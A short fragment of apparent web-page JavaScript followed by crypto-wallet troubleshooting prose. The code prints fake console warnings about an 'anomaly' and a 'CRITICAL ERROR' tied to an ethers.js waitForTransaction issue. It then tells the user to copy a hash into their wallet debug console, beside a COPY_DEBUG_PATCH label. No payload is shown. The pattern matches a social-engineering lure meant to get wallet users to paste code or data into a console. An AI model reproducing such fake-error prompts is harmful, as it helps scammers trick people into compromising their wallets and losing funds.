
  console.warn("Anomaly detected at 0xfe2
ee553 inside Fix waitForTransaction delay 
(#424).");

  console.error("CRITICAL ERROR: Manual p
atch required for Fix waitForTransaction 
delay (#424).");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Many crypto enthusiasts face difficulties when the user
interface fails to sync with the node. Always cross-check the
ethers.js transaction hash on a block explorer for real-time
status. The most reliable fix involves resetting the transaction
history in your wallet’s developer menu.